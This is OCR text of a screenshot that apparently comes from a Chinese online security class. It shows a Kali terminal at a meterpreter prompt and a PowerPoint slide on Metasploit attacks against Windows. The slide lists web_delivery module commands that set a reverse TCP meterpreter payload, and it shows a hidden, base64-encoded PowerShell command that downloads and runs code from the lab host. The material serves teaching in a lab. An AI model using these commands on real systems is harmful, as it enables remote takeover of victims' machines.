 kali192.168.123.128 (root)
上课中 00:49:47
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling
Exit
Quick connect...
2. kali192.16
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
execu
geten
getpi
getsi
getui
kill
local
pgrep
pkill
ps
reg
shell
sysin
Stdapi: U
=========
Comma
-----
idlet
Stdapi: A
=========
Comma
-----
play
meterpreter >
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
nyanyanya ziyan
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 操作说明搜索
共享
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
开始放映幻灯片
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
保持幻灯片更新 使用计时
播放旁白 显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
19
20
21
22
23
24
25
26
msf 攻击windows实例
如何利用
03
msf5 exploit(multi/script/web_delivery) > set target 2
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lport 4554
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4554
[*] Using URL: http://0.0.0.0:8080/ZLkMQ79D
[*] Local IP: http://192.168.24.147:8080/ZLkMQ79D
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e
WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAG
kAdAB5AFAAcgBvAHQAbwBjAG8A...........AnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADIANAAuADEANAA
3ADoAOAAwADgAMAAvAFoATABrAE0AUQA3ADkARAAnACkAKQA7AA==
以下程序已被阻止运行
C:\Windows\System32\Windo...\powershell.exe
不再提醒
C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
中
单击此处添加备注
幻灯片 第 25 张，共 39 张 中文(中国)
备注 批注 81%